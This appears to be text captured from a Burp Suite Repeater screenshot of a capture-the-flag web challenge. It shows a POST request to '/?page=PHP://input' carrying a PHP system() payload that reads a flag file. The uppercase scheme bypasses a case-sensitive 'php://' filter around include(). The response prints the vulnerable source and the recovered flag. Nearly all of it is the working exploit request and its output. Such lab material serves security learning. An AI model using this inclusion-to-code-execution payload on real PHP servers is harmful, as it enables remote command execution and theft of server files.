 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://61.147.171.105:61789 ?
Request
Raw Params Headers Hex XML
POST /?page=PHP://input HTTP/1.1
Host: 61.147.171.105:61789
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: cookie=j0k3r
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
<?php system('cat fl4gisisish3r3.php'); ?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 05 May 2023 06:45:12 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3
Vary: Accept-Encoding
Content-Length: 1571
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />echo&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><span style="color:
#007700">];<br /></span><span style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'page'</span><span style="color:
#007700">];<br />while&nbsp;(</span><span style="color: #0000BB">strstr</span><span
style="color: #007700">(</span><span style="color: #0000BB">$page</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">"php://"</span><span style="color:
#007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">=</span><span style="color:
#0000BB">str_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">""</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br />}<br />include(</span><span
style="color: #0000BB">$page</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>